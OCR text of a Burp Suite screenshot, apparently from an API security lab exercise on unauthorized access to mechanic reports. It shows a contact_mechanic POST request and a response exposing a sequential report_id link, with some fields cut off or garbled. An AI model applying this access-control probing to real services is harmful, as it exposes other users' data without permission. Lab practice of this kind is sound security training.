 3-越权机械报告
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 xia SQL TsojanScan HaE APIKit 设置
xia Yue
1 × 2 × +
发送 取消 < > 目标: http://101.126.55.20:8888 HTTP/1
请求
美化 Raw Hex \n
1 POST
http://101.126.55.20:8888/workshop/api/merchant/contact_mechanic
HTTP/1.1
2 Host: 101.126.55.20:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://101.126.55.20:8888/contact-mechanic?VIN=9VOQN11VUNR821055
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 216
11 Origin: http://101.126.55.20:8888
12 Connection: close
13 Priority: u=0
14
15 {
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Allow: POST, OPTIONS
5 Content-Type: application/json
6 Cross-Origin-Opener-Policy: same-origin
7 Date: Fri, 26 Jul 2024 01:02:39 GMT
8 Referrer-Policy: same-origin
9 Server: openresty/1.17.8.2
10 Vary: origin, Cookie
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: DENY
13 Content-Length: 156
14
15 {
"response_from_mechanic_api":{
"id":8,
true,
"report_link":
"http://101.126.55.20:8888/workshop/api/mechanic/mechanic_re
port?report_id=8"
},
"status":200
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求Cookies 0
请求头 12
响应头 12
完成 515字节 | 130 millis